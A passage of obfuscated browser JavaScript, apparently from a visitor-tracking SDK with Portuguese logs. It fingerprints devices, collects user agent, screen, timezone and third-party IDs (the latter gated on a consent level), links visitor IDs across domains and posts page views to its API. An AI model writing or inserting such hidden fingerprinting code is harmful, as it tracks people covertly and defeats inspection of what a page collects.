_0x1709e4===_0x13dec8;},_0x241e5f[_0x48f4b7(0x5c7,0x514,0x581,0x51f)]=_0x48f4b7(0x59c,0x5ce,0x643,0x620),_0x241e5f[_0x48f4b7(0x679,0x55e,0x543,0x444)]=_0xfe7aa0(0x4ab,0x487,0x476,0x4ef)+_0xfe7aa0(0x377,0x3f3,0x361,0x391)+'gistr'+'ado\x20-'+_0x48f4b7(0x7d0,0x6f5,0x748,0x620)+'\x20atua'+_0xfe7aa0(0x4f9,0x457,0x5d9,0x501)+'o:',_0x241e5f[_0xfe7aa0(0x401,0x372,0x2d0,0x3ae)]=_0x48f4b7(0x64b,0x616,0x72a,0x5a9)+'or\x20re'+_0xfe7aa0(0x548,0x620,0x669,0x5ea)+_0xfe7aa0(0x4dd,0x485,0x626,0x54e)+_0x48f4b7(0x491,0x54b,0x560,0x61c)+_0xfe7aa0(0x2cf,0x41e,0x4e3,0x3dd)+'UUID\x20'+_0x48f4b7(0x6b3,0x613,0x659,0x6b0)+':',_0x241e5f[_0x48f4b7(0x4fd,0x578,0x604,0x562)]=_0x48f4b7(0x539,0x63d,0x73a,0x5c0)+_0xfe7aa0(0x59f,0x4a7,0x5f3,0x535)+'do\x20pr'+'opaga'+'ção\x20d'+_0xfe7aa0(0x4b1,0x491,0x43c,0x425)+_0x48f4b7(0x7d7,0x71b,0x6c9,0x680)+'itor\x20'+_0x48f4b7(0x3e3,0x4f3,0x467,0x53f)+'s)...';const _0x3625c5=_0x241e5f;await this[_0x48f4b7(0x67d,0x6b2,0x643,0x6a8)+'ity'][_0x48f4b7(0x61f,0x609,0x585,0x4eb)+_0x48f4b7(0x65f,0x52d,0x5d1,0x4b0)]();function _0xfe7aa0(_0x9a9da3,_0x37456e,_0x3b2f4f,_0x57154b){return _0x37347a(_0x9a9da3-0x12,_0x9a9da3,_0x57154b-0x4ad,_0x57154b-0x13);}const _0x2c85ba=this[_0xfe7aa0(0x6ab,0x6c2,0x613,0x5db)+_0x48f4b7(0x566,0x53b,0x64e,0x464)+'ts'][_0x48f4b7(0x555,0x626,0x550,0x4f1)+_0xfe7aa0(0x353,0x474,0x30b,0x3d2)](),_0x1d050f=await this[_0x48f4b7(0x67b,0x6b2,0x6df,0x6cd)+'ity'][_0xfe7aa0(0x439,0x514,0x5e1,0x54b)+_0x48f4b7(0x55d,0x604,0x59d,0x611)+'iers']();try{const _0x5379e8=await Promise[_0xfe7aa0(0x3c7,0x3bc,0x4f6,0x494)]([_0x2c85ba,new Promise((_0x211eba,_0x2aa8d8)=>setTimeout(()=>_0x2aa8d8(_0x48f4b7(0x613,0x663,0x5e6,0x644)+'ut'),0x1f0b+-0x1a*0x176+0xec1))]);_0x1d050f[_0xfe7aa0(0x6d6,0x58b,0x59d,0x5db)+_0xfe7aa0(0x35d,0x3c4,0x2e0,0x414)+'ts']=_0x5379e8;}catch(_0x1786f7){this[_0x48f4b7(0x579,0x5e4,0x4b2,0x60d)+'g'][_0x48f4b7(0x6d0,0x6e3,0x6b1,0x65b)](_0xfe7aa0(0x5e0,0x45b,0x3e3,0x51b)+_0xfe7aa0(0x605,0x555,0x466,0x4d4)+_0x48f4b7(0x745,0x659,0x751,0x5a7)+_0xfe7aa0(0x63b,0x468,0x49e,0x56c)+'oleta'+'r\x20fin'+_0xfe7aa0(0x559,0x4e7,0x659,0x5f1)+'ints:',_0x1786f7),_0x1d050f[_0xfe7aa0(0x4fd,0x6c1,0x646,0x5db)+'rprin'+'ts']={'error':_0x1786f7[_0xfe7aa0(0x41a,0x2c3,0x3dd,0x3f7)+_0xfe7aa0(0x459,0x3ea,0x54d,0x518)]()};}if(this['conse'+'ntLev'+'el']===_0x3625c5['QPrlh'])try{const _0x2770bc=_0x1d050f[_0x48f4b7(0x71f,0x702,0x685,0x63f)+_0xfe7aa0(0x4c8,0x448,0x2e3,0x414)+'ts']?.['hash']||null,_0x16baf6=await Promise[_0x48f4b7(0x6b0,0x5bb,0x62f,0x517)]([this[_0x48f4b7(0x650,0x5ea,0x580,0x5a8)+_0x48f4b7(0x447,0x51d,0x460,0x54e)+'Colle'+_0xfe7aa0(0x459,0x3ad,0x37a,0x403)]['colle'+'ct'](_0x2770bc),new Promise((_0x39b5d8,_0x35a631)=>setTimeout(()=>_0x35a631(_0x48f4b7(0x52f,0x663,0x598,0x5d7)+'ut'),-0x69d*-0x5+-0xd*-0x6d+-0x22b2))]);_0x1d050f['third'+_0xfe7aa0(0x3d1,0x36b,0x379,0x3f6)+'Ids']=_0x16baf6||[],this[_0x48f4b7(0x6b5,0x5e4,0x6d9,0x6d2)+'g']['log'](_0x3625c5[_0x48f4b7(0x42d,0x52c,0x5d6,0x601)]);}catch(_0x45d85a){this[_0x48f4b7(0x643,0x5e4,0x514,0x656)+'g'][_0x48f4b7(0x649,0x6e3,0x5d7,0x79d)](_0x48f4b7(0x623,0x642,0x657,0x543)+_0x48f4b7(0x69c,0x5fb,0x665,0x607)+_0x48f4b7(0x583,0x659,0x6f6,0x731)+'\x20ao\x20c'+_0xfe7aa0(0x3e5,0x55d,0x542,0x497)+_0x48f4b7(0x5c4,0x4c4,0x5e4,0x45e)+'ntifi'+'cador'+_0x48f4b7(0x550,0x574,0x564,0x5a3)+_0x48f4b7(0x4d4,0x521,0x448,0x575)+_0xfe7aa0(0x565,0x38d,0x39b,0x485)+':',_0x45d85a),_0x1d050f['third'+_0xfe7aa0(0x484,0x497,0x501,0x3f6)+'Ids']=[];}else _0x1d050f[_0x48f4b7(0x4e0,0x5ea,0x4ca,0x515)+'Party'+_0x48f4b7(0x636,0x5b3,0x5b1,0x6c3)]=[],this[_0xfe7aa0(0x3a7,0x386,0x4d8,0x4bd)+'g'][_0xfe7aa0(0x48c,0x67e,0x4c5,0x57c)](_0x3625c5[_0xfe7aa0(0x527,0x3c7,0x54e,0x484)]);let _0x6e28b0=_0x1d050f[_0x48f4b7(0x59c,0x601,0x4e0,0x4f9)+_0x48f4b7(0x4c3,0x53c,0x4aa,0x526)];try{const _0x16b0e2=await this[_0x48f4b7(0x665,0x6b2,0x7dd,0x750)+_0xfe7aa0(0x36e,0x5a1,0x399,0x46b)][_0x48f4b7(0x46a,0x59c,0x5d6,0x548)+_0xfe7aa0(0x47c,0x682,0x51d,0x585)+'eValu'+'e'](_0xfe7aa0(0x439,0x4aa,0x32a,0x41f)+_0x48f4b7(0x619,0x595,0x665,0x491)+'_visi'+_0x48f4b7(0x4a7,0x57f,0x5dc,0x553)+'d'),_0x54c41d=await this[_0xfe7aa0(0x629,0x536,0x4af,0x58e)][_0xfe7aa0(0x647,0x6f7,0x559,0x5d6)+_0xfe7aa0(0x5b1,0x5cb,0x569,0x4ef)+'or']({'visitor_uuid':_0x1d050f[_0x48f4b7(0x65d,0x601,0x663,0x4e7)+_0x48f4b7(0x45b,0x53c,0x4fc,0x62c)],'device_id':_0x1d050f[_0x48f4b7(0x70d,0x6df,0x6ce,0x7e1)+_0x48f4b7(0x632,0x66d,0x683,0x770)],'device_context':_0x1d050f[_0x48f4b7(0x6b9,0x60b,0x66d,0x538)+'xt'],'fingerprints':_0x1d050f[_0xfe7aa0(0x5d1,0x575,0x69a,0x5db)+_0xfe7aa0(0x4e3,0x3d6,0x3b2,0x414)+'ts'],'unified_visitor_id':_0x16b0e2,'user_agent':navigator['userA'+_0xfe7aa0(0x455,0x454,0x4be,0x468)],'screen_resolution':screen[_0x48f4b7(0x68e,0x67c,0x662,0x6d0)]+'x'+screen[_0x48f4b7(0x4d9,0x4ac,0x587,0x58f)+'t'],'timezone':Intl['DateT'+_0xfe7aa0(0x5b1,0x6d4,0x612,0x5e4)+_0x48f4b7(0x6b4,0x6cf,0x7d9,0x6ed)]()[_0xfe7aa0(0x57f,0x5b0,0x3cf,0x4a9)+_0x48f4b7(0x83b,0x704,0x663,0x653)+'tions']()['timeZ'+_0x48f4b7(0x69c,0x69f,0x675,0x669)],'language':navigator[_0xfe7aa0(0x67e,0x5e4,0x560,0x5a6)+'age']||'en','platform':navigator[_0xfe7aa0(0x476,0x52a,0x5c0,0x56e)+_0xfe7aa0(0x498,0x589,0x5ce,0x5be)]||_0x3625c5[_0x48f4b7(0x5e2,0x635,0x4ff,0x74a)]});if(_0x54c41d&&_0x54c41d[_0x48f4b7(0x709,0x601,0x64f,0x66d)+_0x48f4b7(0x664,0x5c4,0x4ee,0x5b0)+'id']){_0x6e28b0=_0x54c41d[_0xfe7aa0(0x3f3,0x562,0x5b6,0x4da)+'or_uu'+'id'],this[_0xfe7aa0(0x5a6,0x4e3,0x58b,0x4da)+_0xfe7aa0(0x34a,0x378,0x4ab,0x3b1)+'d']=_0x6e28b0,await this['ident'+'ity'][_0x48f4b7(0x64b,0x701,0x7a0,0x61d)+_0x48f4b7(0x49a,0x5c6,0x4a7,0x690)+'fierW'+_0x48f4b7(0x714,0x696,0x7a4,0x764)+'ossDo'+_0x48f4b7(0x6bd,0x6c5,0x6bb,0x59d)](this[_0x48f4b7(0x678,0x6b2,0x6d3,0x62e)+_0xfe7aa0(0x3e5,0x568,0x4e3,0x46b)][_0x48f4b7(0x782,0x6ed,0x77c,0x699)+_0xfe7aa0(0x552,0x59f,0x45f,0x52c)+'r']['STORA'+_0x48f4b7(0x58c,0x6b6,0x639,0x66b)+'YS'][_0xfe7aa0(0x3f4,0x4ff,0x49a,0x4d7)+'OR'],_0x6e28b0);_0x54c41d[_0xfe7aa0(0x4bb,0x51e,0x665,0x5aa)+_0xfe7aa0(0x457,0x4a9,0x4bb,0x412)+'ed']&&(this['confi'+'g']['log'](_0x3625c5[_0x48f4b7(0x649,0x566,0x4b0,0x624)],_0x6e28b0),await this[_0x48f4b7(0x5d9,0x6b2,0x5dd,0x746)+_0x48f4b7(0x45e,0x592,0x50c,0x576)]['_setI'+'denti'+_0x48f4b7(0x524,0x60a,0x67e,0x6dd)+_0x48f4b7(0x73c,0x696,0x662,0x579)+'ossDo'+'main'](this[_0x48f4b7(0x6a6,0x6b2,0x769,0x7a8)+_0x48f4b7(0x4bc,0x592,0x680,0x6aa)][_0xfe7aa0(0x5c6,0x4bf,0x563,0x5c6)+_0xfe7aa0(0x48f,0x623,0x5ef,0x52c)+'r']['STORA'+_0x48f4b7(0x6f1,0x6b6,0x7b2,0x6d7)+'YS'][_0xfe7aa0(0x466,0x5f4,0x5a5,0x4d7)+'OR'],_0x6e28b0));if(_0x54c41d[_0xfe7aa0(0x5bd,0x535,0x4de,0x56d)+_0xfe7aa0(0x605,0x5c5,0x4a4,0x55b)+_0x48f4b7(0x74d,0x6de,0x80b,0x71d)+'_id']){if(_0x3625c5[_0x48f4b7(0x796,0x667,0x6fe,0x590)](_0x3625c5[_0x48f4b7(0x57c,0x514,0x57a,0x636)],_0x3625c5[_0xfe7aa0(0x351,0x4ad,0x317,0x3ed)]))await this[_0xfe7aa0(0x5ab,0x50e,0x5eb,0x58b)+_0x48f4b7(0x4e4,0x592,0x654,0x579)][_0x48f4b7(0x6e7,0x701,0x60c,0x832)+'denti'+'fierW'+_0xfe7aa0(0x537,0x560,0x50a,0x56f)+_0x48f4b7(0x540,0x529,0x436,0x4b5)+_0x48f4b7(0x6ef,0x6c5,0x5aa,0x6cb)](_0xfe7aa0(0x2fa,0x3b4,0x40b,0x41f)+_0xfe7aa0(0x437,0x3b7,0x423,0x46e)+'_visi'+_0xfe7aa0(0x4ce,0x58f,0x3bf,0x458)+'d',_0x54c41d[_0x48f4b7(0x7a6,0x694,0x5c7,0x5ec)+_0x48f4b7(0x5c5,0x682,0x754,0x74b)+_0x48f4b7(0x79b,0x6de,0x7da,0x781)+_0xfe7aa0(0x671,0x479,0x4a9,0x53d)]),this[_0xfe7aa0(0x388,0x54d,0x40a,0x4bd)+'g'][_0xfe7aa0(0x5ec,0x688,0x5d8,0x57c)](_0x48f4b7(0x6d5,0x5b4,0x584,0x5b1)+_0x48f4b7(0x5ab,0x66b,0x722,0x624)+'sitor'+_0xfe7aa0(0x54c,0x4bf,0x536,0x4f0)+_0xfe7aa0(0x46f,0x44f,0x2e8,0x3d0)+_0xfe7aa0(0x623,0x502,0x602,0x584),_0x54c41d['unifi'+_0x48f4b7(0x69f,0x682,0x61f,0x6e9)+_0x48f4b7(0x774,0x6de,0x80f,0x6f3)+_0x48f4b7(0x5b0,0x664,0x6e2,0x6e9)]);else{const _0x24530e=(_0xfe7aa0(0x358,0x379,0x395,0x45c)+_0xfe7aa0(0x3fe,0x3f9,0x35e,0x3bf))[_0xfe7aa0(0x443,0x438,0x528,0x4cb)]('|');let _0x6d7e73=0x8*-0x343+0xf*-0x86+0x21f2;while(!![]){switch(_0x24530e[_0x6d7e73++]){case'0':this[_0xfe7aa0(0x6d9,0x56e,0x67c,0x5b8)+_0x48f4b7(0x799,0x66d,0x5e5,0x6d7)]=null;continue;case'1':this[_0xfe7aa0(0x42a,0x5d6,0x438,0x4c0)+_0x48f4b7(0x60f,0x53f,0x49e,0x564)+'d']=null;continue;case'2':this[_0x48f4b7(0x60a,0x601,0x706,0x6fa)+_0x48f4b7(0x45d,0x4d8,0x5fe,0x541)+'d']=null;continue;case'3':this[_0xfe7aa0(0x5df,0x40c,0x574,0x4f2)+_0xfe7aa0(0x557,0x4e9,0x592,0x56a)]=null;continue;case'4':this['devic'+_0xfe7aa0(0x5e0,0x65e,0x4e4,0x548)+_0xfe7aa0(0x583,0x4ca,0x56f,0x4bf)]=null;continue;}break;}}}this[_0xfe7aa0(0x498,0x58d,0x58f,0x4bd)+'g'][_0xfe7aa0(0x511,0x4e0,0x6af,0x57c)](_0x3625c5[_0xfe7aa0(0x35e,0x35a,0x50d,0x437)],_0x6e28b0);}else{if(_0xfe7aa0(0x5cb,0x5e2,0x477,0x4e9)==='TkCFg'){if(!_0x40aab3[_0xfe7aa0(0x510,0x536,0x46d,0x4e7)+'ed']||_0x578804[_0x48f4b7(0x683,0x5b2,0x4c4,0x491)+'ng'])return _0x48f4b7(0x543,0x4af,0x532,0x5ea)+_0x48f4b7(0x564,0x598,0x6d2,0x656);const _0xc4996f=this[_0x48f4b7(0x669,0x690,0x6fa,0x76a)+_0x48f4b7(0x78d,0x6c4,0x6bf,0x79c)+'cker'];return _0xc4996f[_0xfe7aa0(0x4aa,0x486,0x449,0x477)+_0xfe7aa0(0x467,0x3bb,0x464,0x4d2)+_0xfe7aa0(0x436,0x4ca,0x4f2,0x45d)+_0xfe7aa0(0x5d5,0x3d3,0x53b,0x4db)](_0x56c117);}else this['confi'+'g'][_0x48f4b7(0x571,0x6a3,0x583,0x6f0)](_0x3625c5[_0x48f4b7(0x4f2,0x4d5,0x5cf,0x56e)],_0x6e28b0);}const _0x587497=_0x54c41d?.[_0x48f4b7(0x65d,0x6d1,0x5f0,0x5a1)+_0xfe7aa0(0x491,0x2fb,0x440,0x412)+'ed']||_0x54c41d?.[_0x48f4b7(0x63d,0x60d,0x5dd,0x5ad)+'w_vis'+_0xfe7aa0(0x4e4,0x3a7,0x32b,0x404)]||_0x1d050f[_0xfe7aa0(0x63b,0x4cf,0x4b8,0x509)+_0x48f4b7(0x829,0x707,0x622,0x5fe)+'e'];_0x587497&&(this[_0x48f4b7(0x5fc,0x5e4,0x66c,0x637)+'g'][_0xfe7aa0(0x534,0x64e,0x4d6,0x57c)](_0x3625c5[_0xfe7aa0(0x38f,0x45a,0x45f,0x451)]),await new Promise(_0x2cb6e9=>setTimeout(_0x2cb6e9,-0x14d1*0x1+0x553*-0x3+0x26be)));}catch(_0x4a8ff0){this[_0xfe7aa0(0x496,0x3d4,0x3c8,0x4bd)+'g']['warn']('Erro\x20'+_0xfe7aa0(0x42a,0x47d,0x514,0x4ee)+_0x48f4b7(0x748,0x711,0x604,0x7e7)+_0xfe7aa0(0x4e1,0x62f,0x420,0x521)+_0xfe7aa0(0x618,0x5da,0x488,0x5b7)+_0xfe7aa0(0x4ab,0x4d3,0x2d0,0x3b0)+'tinua'+_0xfe7aa0(0x61e,0x56c,0x51d,0x5a5),_0x4a8ff0);}const _0x4a6305={'url':window[_0xfe7aa0(0x429,0x428,0x416,0x51e)+_0x48f4b7(0x719,0x647,0x563,0x5f6)][_0x48f4b7(0x47b,0x4e7,0x408,0x411)],'title':document[_0xfe7aa0(0x600,0x530,0x4c6,0x53f)],'referrer':document['refer'+_0xfe7aa0(0x377,0x34a,0x2bb,0x39b)],'visitor_uuid':_0x6e28b0,'device_id':_0x1d050f['devic'+_0x48f4b7(0x650,0x66d,0x607,0x765)],'device_context':_0x1d050f['conte'+'xt'],'is_new_device':_0x1d050f[_0x48f4b7(0x729,0x630,0x60e,0x5bd)+'Devic'+'e'],'third_party_ids':_0x1d050f[_0x48f4b7(0x533,0x5ea,0x54c,0x599)+'Party'+_0xfe7aa0(0x4e2,0x584,0x46c,0x48c)]||[],'timestamp':Date[_0xfe7aa0(0x577,0x446,0x49e,0x448)]()};return this['_trac'+_0x48f4b7(0x54d,0x656,0x749,0x68a)+_0x48f4b7(0x6c2,0x60c,0x614,0x738)+_0xfe7aa0(0x326,0x45f,0x30e,0x416)+_0x48f4b7(0x628,0x577,0x593,0x445)](_0x4a6305);}async[_0x245ec6(0x399,0x349,0x42f,0x2ef)+_0x37347a(0x28,0x11f,0x82,0x160)+_0x245ec6(0x425,0x452,0x43e,0x33d)+_0x37347a(-0x4c,-0x8a,-0x97,-0x9)+_0x37347a(-0x128,-0xdb,-0x5d,-0x35)](_0x5e947b,_0x13a238=-0x64*0x2f+-0x7*0x1f7+0x201e){const _0x2a3312={};_0x2a3312['wSchn']=_0x3e453a(0x1b,0xa6,0x1e1,0x120)+_0x3e453a(0x1b4,0x14,0x1df,0xd9)+'meout'+_0x3e453a(0x47,0x2a9,0x7e,0x171)+'oleta'+'r\x20ide'+_0x3e453a(0x164,-0x51,-0x91,0x6f)+_0x3e453a(0x23b,0x126,0x75,0x161)+_0x3e453a(0x3f,0xe2,-0xba,0x52)+_0x4ae96a(-0x132,-0x82,-0x134,-0xc3)+'eiros'+':',_0x2a3312[_0x4ae96a(0x7,-0x11e,-0x125,0x6)]=function(_0x5ad97b,_0x468f3e){return _0x5ad97b!==_0x468f3e;},_0x2a3312[_0x4ae96a(0x194,-0x7,0x82,0x66)]=_0x3e453a(0x133,0xc5,0x200,0x18b)+_0x3e453a(0x7b,0x6f,0x141,0x30)+_0x3e453a(0x1f2,0x224,0x61,0x103)+_0x4ae96a(-0x12c,-0xc5,-0x38,-0xee)+'compl'+_0x3e453a(0x79,0x203,0x74,0x121);function _0x4ae96a(_0x523cc5,_0x5ca9ba,_0x450a74,_0x2c2903){return _0x37347a(_0x523cc5-0xf0,_0x5ca9ba,_0x450a74- -0x81,_0x2c2903-0x10e);}function _0x3e453a(_0x277c36,_0x93e562,_0x204819,_0x50f758){return _0x245ec6(_0x93e562,_0x50f758- -0x368,_0x204819-0x3f,_0x50f758-0xd);}_0x2a3312[_0x3e453a(0x1b5,0x145,0x243,0x132)]=_0x3e453a(0x59,-0x7,0x15,0x46)+_0x3e453a(-0x3f,-0x41,-0x197,-0x6f)+'I\x20de\x20'+_0x3e453a(0x17c,-0x34,-0xb,0xf7)+_0x3e453a(0x2ac,0x288,0x256,0x187)+_0x4ae96a(0x1e6,0x1d0,0xc1,-0x2a)+'torno'+'u\x20pag'+_0x3e453a(0xc,0x2d,0x25,-0x50)+_0x3e453a(0x5,0x1b3,0x122,0xc0),_0x2a3312[_0x3e453a(0x1ba,-0x6,0x9c,0xbd)]=_0x4ae96a(0x8,-0xcf,-0x41,-0xae)+_0x3e453a(-0x18,-0xc8,0x4f,-0x2)+'\x20da\x20r'+_0x4ae96a(-0xe0,-0x53,-0x8c,-0x11)+'ta:',_0x2a3312[_0x4ae96a(-0x58,-0x14b,-0xba,-0x77)]='Visit'+_0x3e453a(0x13a,0x1c5,0x38,0xe4)+_0x4ae96a(0x1a,-0x185,-0xfa,-0xdb)+'nd',_0x2a3312[_0x3e453a(-0xb0,0xb3,-0x9c,0x5a)]=_0x4ae96a(0xb1,0xed,-0x3f,0x88)+_0x3e453a(-0x10f,-0x11,0x95,-0x6a)+'criad'+_0x3e453a(0x153,0x254,0xf8,0x1c7)+_0x3e453a(0xd1,0x249,0x285,0x1fd)+_0x4ae96a(-0x1e5,-0x187,-0xdc,0x2f)+_0x3e453a(0x141,0x171,0x2a4,0x197)+_0x3e453a(0x10c,0x22c,0x10a,0xfa),_0x2a3312[_0x4ae96a(-0x137,-0x1a5,-0x194,-0x28a)]=function(_0x5a60d8,_0x503f29){return _0x5a60d8+_0x503f29;},_0x2a3312[_0x3e453a(0x24c,0x1ca,0x11d,0x136)]=_0x3e453a(0x16f,0xa2,-0x1,0x138)+_0x3e453a(0x21f,0x1f6,0x36,0x156)+_0x4ae96a(0xaa,-0x47,-0x5b,-0x5e)+_0x4ae96a(-0xe6,-0xed,-0xc1,-0xab)+'de\x20tr'+_0x4ae96a(-0xa4,-0xdd,-0x60,-0x149)+'geVie'+'w\x20fal'+_0x4ae96a(0x69,0x11d,0x37,0x10);const _0x449623=_0x2a3312,_0x19d112=-0x1*-0x228f+-0x648+0x96c*-0x3,_0x351a32=0x8fa+-0xfce+0x8c8;try{if(_0x449623['WqGgA'](_0x4ae96a(-0x69,-0x11,-0x46,-0x1f),_0x3e453a(0x1af,0x1f1,0x11d,0x16c))){this[_0x3e453a(0x152,0x1bf,0x84,0xc2)+'g'][_0x4ae96a(0x56,0xc1,0x4e,-0xa2)](_0x3e453a(0x152,0x13c,0x1d1,0x1c9)+_0x4ae96a(-0x77,-0xf1,-0x9c,-0x17e)+_0x13a238+('\x20de\x20t'+_0x3e453a(0x127,0x8c,0xf0,0x14a)+'ageVi'+_0x4ae96a(0x194,0xc4,0xc9,0x1f0)+'m\x20vis'+_0x4ae96a(-0x24c,-0xba,-0x111,-0x5f)+_0x3e453a(-0x130,-0x176,-0x151,-0x6d)+'\x20')+_0x5e947b['visit'+'or_uu'+'id']);const _0x26118a=await this['api']['track'+_0x4ae96a(-0x18,-0x77,-0x130,-0x11f)+_0x3e453a(0xa0,0x1c0,0x10d,0x146)](_0x5e947b);return this[_0x3e453a(0x1e5,0x75,0x64,0xc2)+'g'][_0x3e453a(0x64,0x24a,0x10d,0x181)](_0x449623[_0x4ae96a(0xa8,-0x2e,0x82,0x16a)],_0x26118a),_0x26118a&&_0x26118a['pagev'+_0x3e453a(0x1cd,0x106,0x275,0x148)+'d']?(this['pagev'+_0x4ae96a(0xd0,0x85,0x3c,-0x7)]=_0x26118a[_0x3e453a(-0x9,0xb9,0xb8,0xf7)+'iew_i'+'d'],this[_0x4ae96a(0x85,-0x13b,-0x71,0x10)+'g']['log']('✅\x20Pag'+_0x3e453a(-0xa5,-0xfe,-0x38,0x30)+_0x3e453a(0x207,0x15b,0x136,0xf5)+_0x3e453a(0xf9,-0x83,0x18,-0x2b)+_0x4ae96a(0x12a,-0xa7,0x56,0xf5)+'\x20'+this[_0x3e453a(0x16b,0x1ee,0x69,0xf7)+_0x3e453a(0x26b,0x15c,0x192,0x16f)])):(this[_0x3e453a(0x1d7,0x19f,0x11f,0xc2)+'g'][_0x4ae96a(-0x6,-0x205,-0x113,-0x194)](_0x449623[_0x4ae96a(-0x7c,0xd1,-0x1,-0x9b)],_0x26118a),this[_0x4ae96a(-0xba,-0xa3,-0x71,0x5)+'g'][_0x4ae96a(-0x6e,-0xfe,-0x113,-0x24a)](_0x449623[_0x3e453a(0x96,-0x6e,0x1f1,0xbd)],{'hasResponse':!!_0x26118a,'responseKeys':_0x26118a?Object['keys'](_0x26118a):[],'isBeaconResponse':_0x26118a&&_0x26118a[_0x3e453a(0xf8,-0x62,0x3,0xba)+'n']===!![]})),_0x26118a;}else this[_0x4ae96a(0x4d,-0x162,-0x71,-0x5c)+'g'][_0x3e453a(0x279,0x270,0x270,0x1c1)](_0x449623['wSchn'],_0x250e56),_0x557fa4[_0x3e453a(0x153,-0x60,0xef,0xc8)+_0x4ae96a(-0x26d,-0x1bd,-0x138,-0x6a)+_0x4ae96a(0x7,-0x176,-0xa2,-0x8c)]=[];}catch(_0x17e413){this[_0x3e453a(0xa1,0x58,0x93,0xc2)+'g']['warn'](_0x3e453a(0xbb,0x1bc,0x1fc,0x1c9)+_0x3e453a(0x1b3,0xa1,0x69,0x97)+_0x13a238+(_0x3e453a(0x18f,0xf1,0xa,0xb5)+_0x3e453a(0x241,0x281,0x9b,0x14a)+_0x4ae96a(-0x19e,0x26,-0xfc,0x2e)+'ew\x20fa'+_0x4ae96a(-0x4e,-0x1ee,-0x10b,0x26)),_0x17e413);if(_0x17e413[_0x3e453a(-0xf2,0xf4,0x16a,0x3e)+'ge']&&_0x17e413[_0x3e453a(-0x55,-0x20,0x62,0x3e)+'ge'][_0x4ae96a(-0x1dc,-0x1cc,-0x182,-0x2b4)+_0x4ae96a(-0x9b,0xa2,-0x88,-0x51)](_0x449623['qvyTd'])){this[_0x4ae96a(0x56,-0x15e,-0x71,0x54)+'g'][_0x3e453a(0x9c,0x2a0,0x152,0x181)](_0x4ae96a(-0xda,-0x6f,-0x3f,-0x152)+'or\x20nã'+_0x4ae96a(-0x10a,-0x81,-0x1b,0xef)+_0x3e453a(-0x81,-0xd9,-0x10f,-0x3)+_0x4ae96a(-0xdb,-0xf9,-0xbf,0x72)+_0x3e453a(0x19d,0x181,0x4a,0x110)+_0x4ae96a(-0x94,-0xd1,-0x15f,-0x51)+_0x4ae96a(-0x211,-0x194,-0xff,-0xbf)+_0x3e453a(0x1b9,0x230,0x26d,0x1bf)+'ente.'+'..');try{const _0x9133ba=await this[_0x3e453a(0x155,0x1f8,0x1a3,0x190)+_0x3e453a(0x34,-0x24,0x10e,0x70)][_0x4ae96a(0xd,-0xd,-0xb9,-0x1e0)+_0x3e453a(0x1cc,0x1ab,0x13d,0x18a)+_0x3e453a(-0x113,-0x90,0x7f,-0x64)+'e'](_0x4ae96a(-0x1fa,-0x18b,-0x10f,-0x5f)+_0x3e453a(0x98,0x138,-0x13,0x73)+_0x3e453a(-0x74,0xa9,0x15a,0x40)+_0x4ae96a(-0xa,-0x3a,-0xd6,-0x60)+'d'),_0x1a7795=await this[_0x3e453a(0x2a7,0xab,0x290,0x193)][_0x4ae96a(0x23,-0x5b,0xa8,-0x93)+_0x4ae96a(-0x19,-0x45,-0x3f,0x6b)+'or']({'visitor_uuid':_0x5e947b[_0x4ae96a(-0x6d,-0x8b,-0x54,-0xa)+'or_uu'+'id'],'device_id':_0x5e947b['devic'+_0x4ae96a(0x1d,0x6f,-0x29,-0x10)],'device_context':_0x5e947b['devic'+'e_con'+'text'],'fingerprints':_0x5e947b[_0x4ae96a(0x34,0x140,0xad,0x94)+_0x3e453a(0x9,0xbf,-0x61,0x19)+'ts']||{},'unified_visitor_id':_0x9133ba,'user_agent':navigator[_0x4ae96a(-0x117,-0xd7,-0x110,-0x4f)+_0x3e453a(0x18c,0x156,0x63,0x6d)],'screen_resolution':screen[_0x3e453a(0xd6,0x286,0x1e7,0x15a)]+'x'+screen[_0x4ae96a(-0x2d8,-0x2c0,-0x1a9,-0xb2)+'t'],'timezone':Intl[_0x4ae96a(-0x9,0xec,0x1b,-0x7d)+_0x3e453a(0x279,0x140,0x271,0x1e9)+'rmat']()[_0x3e453a(0xe4,0x39,0xd9,0xae)+_0x3e453a(0x160,0x1d3,0x1a8,0x1e2)+_0x3e453a(0x63,-0x1d,0x12e,0x115)]()[_0x3e453a(0x2ad,0x10e,0x267,0x1b3)+_0x3e453a(0xd2,0xda,0x105,0x17d)],'language':navigator[_0x4ae96a(0x155,0xbc,0x78,0xcf)+'age']||'en','platform':navigator['platf'+_0x4ae96a(-0xa4,0x51,0x90,0x19c)]||'unkno'+'wn'});_0x1a7795&&_0x1a7795[_0x4ae96a(-0x128,0x89,-0x54,0xa3)+_0x3e453a(-0x8f,-0x98,0x16,0xa2)+'id']&&(_0x5e947b[_0x4ae96a(-0x6d,0x8a,-0x54,0x8)+_0x4ae96a(-0xfa,-0x196,-0x91,-0x1aa)+'id']=_0x1a7795['visit'+_0x3e453a(-0x87,0xd1,0x37,0xa2)+'id'],this[_0x4ae96a(-0x101,0x25,-0x54,-0xe)+'orUui'+'d']=_0x1a7795[_0x4ae96a(-0xda,-0xf1,-0x54,-0xbf)+'or_uu'+'id'],await this[_0x3e453a(0x244,0x270,0xf1,0x190)+_0x3e453a(0x171,0x2,-0x6,0x70)][_0x3e453a(0x27c,0x2a2,0x318,0x1df)+_0x3e453a(0x2f,-0x4f,-0x20,0xa4)+'fierW'+'ithCr'+_0x4ae96a(-0x259,-0xcc,-0x12c,-0x12)+'main'](this[_0x4ae96a(0x66,0x55,0x5d,0x4b)+'ity'][_0x4ae96a(-0x6d,0x7d,0x98,0xd8)+_0x3e453a(0xd,0xb9,0x14f,0x131)+'r']['STORA'+_0x3e453a(0x220,0x63,0x2ba,0x194)+'YS']['VISIT'+'OR'],_0x1a7795[_0x3e453a(0xd6,0x1da,0x108,0xdf)+_0x4ae96a(-0xe3,-0x124,-0x91,-0x1cc)+'id']),this[_0x4ae96a(0x32,0x5b,-0x71,0xaf)+'g'][_0x4ae96a(-0x8,0x165,0x4e,0x168)](_0x449623[_0x3e453a(-0x75,0xd5,-0x7c,0x5a)],_0x1a7795['visit'+_0x4ae96a(-0x165,0x8a,-0x91,0x62)+'id']));await new Promise(_0x5270ec=>setTimeout(_0x5270ec,0x2*0x11e5+-0x1a2b+-0x873));const _0x98f9c=await this[_0x4ae96a(0x96,-0xc3,0x60,0x25)][_0x3e453a(0x12b,0xe0,0x1a9,0x1db)+_0x4ae96a(-0x21c,-0x1f,-0x130,-0x1e3)+_0x4ae96a(0x90,0x69,0x13,-0x103)](_0x5e947b);return 